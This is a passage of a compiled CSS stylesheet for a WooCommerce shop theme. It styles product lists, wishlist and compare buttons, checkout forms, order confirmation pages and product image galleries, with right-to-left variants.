  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 6px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 18px;
    line-height: 43px;
    color: #000;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button {
    display: inline-block;
    position: absolute;
    right: 42px;
    top: 0; }
  .rtl .products-list.list .product-wapper .products-content .product-button {
    left: 42px;
    right: auto; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .product-button {
            position: unset;
            float: left; }
            .rtl .products-list.list .product-wapper .products-content .product-button {
              float: right; } }
  .products-list.list .product-wapper .products-content .product-button .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    float: left; }
  .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview {
    float: right; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a {
    color: #fff;
    width: 38px;
    height: 38px;
    line-height: 40px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a > i {
    font-size: 16px;
    color: #4ad30a;
    line-height: 39px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover {
    background-color: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover > a > i {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover .loading:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading i {
    display: none; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
    position: absolute;
    left: 9px;
    color: #4ad30a;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce {
    width: 42px;
    height: 42px;
    float: left;
    overflow: hidden;
    position: relative;
    margin-right: 20px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75); }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    float: right; }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    margin-left: 20px;
    margin-right: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare {
    font-size: 0;
    position: absolute;
    width: 42px;
    height: 42px;
    top: 0;
    left: 0; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 22px;
    line-height: 42px;
    left: 11px;
    color: #000; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover .compare:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .price {
    font-size: 18px;
    color: #4ad30a;
    margin-bottom: 24px;
    display: block; }
  .products-list.list .product-wapper .products-content .price del {
    font-size: 15px; }
  .products-list.list .product-wapper .products-content .rating {
    margin-bottom: 15px; }
  .products-list.list .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-left: 0; }
  .rtl .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.list .product-wapper .products-content .item-description {
    margin-top: 16px;
    display: inline-block;
    width: 100%;
    padding-top: 35px;
    border-top: 1px solid rgba(168, 168, 168, 0.25); }
  .products-list.list .product-wapper .products-content .product_type_grouped, .products-list.list .product-wapper .products-content .add_to_cart_button, .products-list.list .product-wapper .products-content .product_type_external, .products-list.list .product-wapper .products-content .read_more, .products-list.list .product-wapper .products-content .added_to_cart, .products-list.list .product-wapper .products-content .product_type_variable {
    display: inline-block;
    text-align: center;
    color: #fff;
    height: 42px;
    font-weight: 400;
    position: relative;
    clear: both;
    padding: 0 30px;
    background: #4ad30a;
    margin-right: 20px;
    float: left;
    overflow: hidden;
    line-height: 42px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase;
    font-weight: 500;
    overflow: hidden;
    position: relative; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    float: right; }
  .products-list.list .product-wapper .products-content .product_type_grouped:before, .products-list.list .product-wapper .products-content .add_to_cart_button:before, .products-list.list .product-wapper .products-content .product_type_external:before, .products-list.list .product-wapper .products-content .read_more:before, .products-list.list .product-wapper .products-content .added_to_cart:before, .products-list.list .product-wapper .products-content .product_type_variable:before, .products-list.list .product-wapper .products-content .product_type_grouped:after, .products-list.list .product-wapper .products-content .add_to_cart_button:after, .products-list.list .product-wapper .products-content .product_type_external:after, .products-list.list .product-wapper .products-content .read_more:after, .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.list .product-wapper .products-content .product_type_grouped:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:before, .products-list.list .product-wapper .products-content .product_type_external:hover:before, .products-list.list .product-wapper .products-content .read_more:hover:before, .products-list.list .product-wapper .products-content .added_to_cart:hover:before, .products-list.list .product-wapper .products-content .product_type_variable:hover:before, .products-list.list .product-wapper .products-content .product_type_grouped:hover:after, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:after, .products-list.list .product-wapper .products-content .product_type_external:hover:after, .products-list.list .product-wapper .products-content .read_more:hover:after, .products-list.list .product-wapper .products-content .added_to_cart:hover:after, .products-list.list .product-wapper .products-content .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.list .product-wapper .products-content .product_type_grouped.added, .products-list.list .product-wapper .products-content .add_to_cart_button.added, .products-list.list .product-wapper .products-content .product_type_external.added, .products-list.list .product-wapper .products-content .read_more.added, .products-list.list .product-wapper .products-content .added_to_cart.added, .products-list.list .product-wapper .products-content .product_type_variable.added {
    display: none; }
  .products-list.list .product-wapper .products-content .product_type_grouped.loading:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_external.loading:hover:before, .products-list.list .product-wapper .products-content .read_more.loading:hover:before, .products-list.list .product-wapper .products-content .added_to_cart.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_variable.loading:hover:before {
    opacity: 1; }
  .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    display: none; }

.products_loadmore, .blog_loadmore {
  text-align: center; }

.products_loadmore .btn.loadmore, .products_loadmore .clear-all.loadmore, .blog_loadmore .btn.loadmore, .blog_loadmore .clear-all.loadmore {
  color: #000;
  overflow: hidden;
  font-family: 'Montserrat', sans-serif;
  padding: 0;
  border: 0;
  line-height: 22px; }
  .products_loadmore .btn.loadmore:before, .products_loadmore .clear-all.loadmore:before, .blog_loadmore .btn.loadmore:before, .blog_loadmore .clear-all.loadmore:before {
    background: #39a208; }
  .products_loadmore .btn.loadmore span, .products_loadmore .clear-all.loadmore span, .blog_loadmore .btn.loadmore span, .blog_loadmore .clear-all.loadmore span {
    position: relative;
    padding: 0 5px; }
  .products_loadmore .btn.loadmore span:before, .products_loadmore .clear-all.loadmore span:before, .blog_loadmore .btn.loadmore span:before, .blog_loadmore .clear-all.loadmore span:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 11px;
    bottom: 0;
    left: 0;
    background: rgba(74, 211, 10, 0.5);
    z-index: -1; }
  .rtl .products_loadmore .btn.loadmore span:before, .rtl .products_loadmore .clear-all.loadmore span:before, .rtl .blog_loadmore .btn.loadmore span:before, .rtl .blog_loadmore .clear-all.loadmore span:before {
    right: 0;
    left: auto; }
  .products_loadmore .btn.loadmore i, .products_loadmore .clear-all.loadmore i, .blog_loadmore .btn.loadmore i, .blog_loadmore .clear-all.loadmore i {
    display: none; }
  .products_loadmore .btn.loadmore.loading:before, .products_loadmore .clear-all.loadmore.loading:before, .blog_loadmore .btn.loadmore.loading:before, .blog_loadmore .clear-all.loadmore.loading:before, .products_loadmore .btn.loadmore.loading span, .products_loadmore .clear-all.loadmore.loading span, .blog_loadmore .btn.loadmore.loading span, .blog_loadmore .clear-all.loadmore.loading span {
    display: none; }
  .products_loadmore .btn.loadmore.loading i, .products_loadmore .clear-all.loadmore.loading i, .blog_loadmore .btn.loadmore.loading i, .blog_loadmore .clear-all.loadmore.loading i {
    display: inline-block;
    color: #000 !important;
    animation: 2s linear 0s normal none infinite running spinAround; }

@keyframes spinAround {
  0% {
    transform: rotate(0deg); }

  100% {
    transform: rotate(360deg); } }
/* WishList ---------------------------------------------*/
#yith-wcwl-form .wishlist-title {
  margin-bottom: 30px; }

#yith-wcwl-form .wishlist_table.shop_table {
  margin-bottom: 0; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock, #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    display: inline-block;
    padding: 5px 10px;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.3px;
    font-weight: 500; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock {
    border: 2px solid #297e29; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    border: 2px solid #f00; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button {
    color: #fff;
    background: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 10px;
    text-transform: uppercase;
    margin: 0;
    padding: 10px; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button:hover {
    background: #39a208; }

#yith-wcwl-form .yith-wcwl-share {
  margin-top: 35px;
  text-align: left; }
  .rtl #yith-wcwl-form .yith-wcwl-share {
    text-align: right; }
  #yith-wcwl-form .yith-wcwl-share > * {
    display: inline-block; }
  #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    font-size: 16px;
    font-weight: 500;
    margin-right: 10px; }
  .rtl #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    margin-left: 10px;
    margin-right: inherit; }
  #yith-wcwl-form .yith-wcwl-share > * li {
    margin: 0 2px; }
/* Woocommerce page ---------------------------------------------*/
.checkout .radio label, .checkout .checkbox label {
  margin-left: 0;
  padding-left: 0; }
  .checkout .radio label .input-checkbox, .checkout .checkbox label .input-checkbox {
    position: static;
    margin: 0; }

.checkout .woocommerce-form-login .woocommerce-form__label {
  margin-top: 10px;
  width: 100%;
  display: block; }
  .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-left: 25px; }
  .rtl .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .woocommerce-form-login .woocommerce-form__label input[type="checkbox"] {
    position: absolute;
    margin-top: 5px; }
  .checkout .woocommerce-form-login .form-row {
    clear: both; }
  .checkout .woocommerce-form-login .form-row.form-row-first, .checkout .woocommerce-form-login .form-row.form-row-last {
    clear: none; }

.checkout .form-row label {
  color: #000;
  margin-top: 5px; }
  .checkout .form-row textarea {
    padding-left: 15px; }
  .rtl .checkout .form-row textarea {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single, .checkout .form-row .input-text:not(textarea) {
    height: 40px;
    padding-left: 15px;
    border: 1px solid #ddd; }
  .rtl .checkout .form-row .selection .select2-selection--single, .rtl .checkout .form-row .input-text:not(textarea) {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .checkout .form-row .selection .select2-selection--single span {
    line-height: 40px;
    padding: 0;
    height: 40px; }

.checkout h3 {
  margin-top: 25px;
  font-size: 20px; }

.checkout ul.payment_methods li {
  width: 100%;
  clear: both; }
  .checkout ul.payment_methods li label {
    padding-left: 10px;
    float: left; }
  .rtl .checkout ul.payment_methods li label {
    float: right; }
  .checkout ul.payment_methods li label .input-radio {
    left: 0;
    margin: 6px 0 0 0; }
  .checkout ul.payment_methods li > input {
    float: left; }
  .rtl .checkout ul.payment_methods li > input {
    float: right; }
  .checkout ul.payment_methods li .payment_box {
    width: 100%;
    clear: both; }
  .checkout ul.payment_methods li.payment_method_paypal > label img {
    margin: 0 10px; }

.checkout .place-order {
  clear: both; }

.checkout #payment_method_paypal {
  margin-top: 47px; }

.checkout #payment_method_cheque {
  float: left; }
  .rtl .checkout #payment_method_cheque {
    float: right; }

.checkout #ship-to-different-address {
  display: inline-block;
  margin: 10px 0px; }
  .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    position: inherit;
    margin-left: 0px;
    margin-right: 10px; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-left: 10px;
    margin-right: inherit; }

.checkout .create-account .woocommerce-form__label span {
  margin-left: 25px; }
  .rtl .checkout .create-account .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-left: 0;
    margin-top: 5px; }
  .rtl .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-right: 0;
    margin-left: inherit; }

.checkout .woocommerce-checkout {
  clear: both; }

.checkout .checkout_coupon > .form-row {
  margin-bottom: 30px; }
  .checkout .checkout_coupon input[name="apply_coupon"] {
    padding: 9px 10px; }

.woocommerce-order-received {
  font-size: 14px; }

.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  background: transparent;
  border: 2px dashed #4ad30a;
  font-weight: 700;
  width: 100%;
  text-align: center;
  font-size: 16px;
  margin-bottom: 30px;
  line-height: 1.4;
  padding: 15px 25px;
  color: #4ad30a; }

.woocommerce-order-received .woocommerce-thankyou-order-details {
  list-style-type: none;
  padding: 0;
  margin-bottom: 50px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-thankyou-order-details {
      display: flex;
      flex-direction: row;
      justify-content: space-between; }
      .woocommerce-order-received .woocommerce-thankyou-order-details li {
        border-right: 1px solid #ddd;
        border-bottom: none !important;
        padding-bottom: 0px !important; }
        .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li {
          border-left: 1px solid #ddd;
          border-right: inherit; }
        .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
          border-right: none; }
          .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
            border-left: none;
            border-right: inherit; } }
  .woocommerce-order-received .woocommerce-thankyou-order-details li {
    flex-grow: 1;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 20px;
    text-align: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px; }

.woocommerce-order-received .woocommerce-order-details .woocommerce-order-details__title {
  font-size: 20px; }

.woocommerce-order-received .woocommerce-customer-details .woocommerce-column.col-1 {
  margin-top: 40px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns {
      margin: 0 -15px; }
      .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
        margin-top: 40px;
        width: 50%;
        padding: 0 15px;
        float: left; }
        .rtl .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
          float: right; } }
  .woocommerce-order-received .woocommerce-customer-details address {
    padding: 25px 30px 30px 30px;
    border: 2px dashed #ddd; }
  .woocommerce-order-received .woocommerce-customer-details .woocommerce-column__title {
    font-size: 20px; }
/* Category */
.term-description {
  margin-bottom: 30px; }

ul.woocommerce-product-subcategories {
  list-style: none;
  padding: 0;
  width: 100%;
  display: inline-block; }

ul.woocommerce-product-subcategories li {
  width: 20%;
  margin-right: 20px;
  float: left; }
  .rtl ul.woocommerce-product-subcategories li {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl ul.woocommerce-product-subcategories li {
    float: right; }
  ul.woocommerce-product-subcategories li h2 {
    font-size: 16px; }
  ul.woocommerce-product-subcategories li h2:hover {
    color: #4ad30a; }
  ul.woocommerce-product-subcategories li h2 .count {
    background: transparent; }
/* Product Detail ---------------------------------------------*/
.contents-detail .bwp-single-product .slick-vertical .slick-slide {
  border: none; }
  .contents-detail .bwp-single-product .bwp-single-info {
    margin-bottom: -9px; }
  .contents-detail .bwp-single-product.zoom .bwp-single-image {
    text-align: center; }
  .contents-detail .bwp-single-product.zoom .image-additional {
    display: inline-block;
    vertical-align: top;
    position: relative;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .contents-detail .bwp-single-product.scroll .slick-arrow {
    border: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:hover {
    background: none;
    color: #000; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:before {
    content: "\f177"; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right {
    bottom: -35px;
    top: auto; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow {
    opacity: 1; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-left {
    top: -30px; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-right {
    bottom: -30px; }
  .contents-detail .bwp-single-product.list, .contents-detail .bwp-single-product.list2 {
    margin-bottom: -15px; }
  .contents-detail .bwp-single-product.list .simplePopup, .contents-detail .bwp-single-product.list2 .simplePopup {
    position: absolute !important; }
  .contents-detail .bwp-single-product.list .bwp-single-info, .contents-detail .bwp-single-product.list2 .bwp-single-info {
    position: sticky;
    position: -webkit-sticky;
    top: 35px; }
  .contents-detail .bwp-single-product.list {
    display: inline-block; }
  .contents-detail .bwp-single-product.list .img-thumbnail {
    padding-bottom: 30px; }
  .contents-detail .bwp-single-product.list .img-thumbnail:last-child {
    padding-bottom: 0; }
  .contents-detail .bwp-single-product.list2 {
    display: inline-block; }
  .contents-detail .bwp-single-product.list2 .list-thumbnail {
    padding-top: 30px; }
  @media (max-width: 991px) {
      .contents-detail .bwp-single-product.list2 .list-thumbnail {
        padding-top: 0px; }
        .contents-detail .bwp-single-product.list2 .list-thumbnail .img-thumbnail {
          padding-top: 30px; } }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide {
    border: none;
    cursor: pointer; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > .img-thumbnail-scroll {
    vertical-align: top;
    display: inline-block;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide.slick-active.slick-center > .img-thumbnail-scroll, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a.active, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > .img-thumbnail-scroll {
    border-color: #4ad30a; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide .img-thumbnail {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide img {
    display: inline-block;
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
    display: none; }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 20px);
              left: auto; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:before {
                content: "\f176"; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
                display: none; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
                bottom: -35px;
                top: auto; }
                .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right:before {
                  content: "\f175"; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-left {
                top: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
                bottom: -30px; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list {
              margin: 0 -10px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list .slick-slide, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list .slick-slide {
                padding: 0 10px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow {
              top: auto;
              bottom: -40px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow {
              opacity: 1;
              bottom: -30px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .image-additional {
              text-align: center; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list {
    padding: 0 !important; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list .slick-slide {
      padding-bottom: 20px; }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              top: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1;
              top: -30px; } }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
              bottom: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
              bottom: -10px; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail {
    margin-top: 20px;
    padding: 0 5px; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list {
    margin: 0 -10px; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list .slick-slide {
      padding: 0 10px;
      padding-bottom: 0; }
  @media (max-width: 779px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              bottom: -15px;
              top: auto;
              right: calc(50% - 20px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              bottom: -15px;
              width: 20px;
              height: 20px;
              line-height: 20px; } }
  @media (min-width: 780px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              top: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: auto;
                left: 0; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              right: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow.fa-angle-left {
                left: -30px; } }
  .contents-detail .bwp-single-product .image-thumbnail-list {
    margin-top: 7px;
    margin-bottom: 15px;
    position: relative; }

.single-product .button_single, .quickview-container .button_single {
  display: inline-flex;
  margin-bottom: 5px;
  vertical-align: top; }

.single-product .product_title, .quickview-container .product_title {
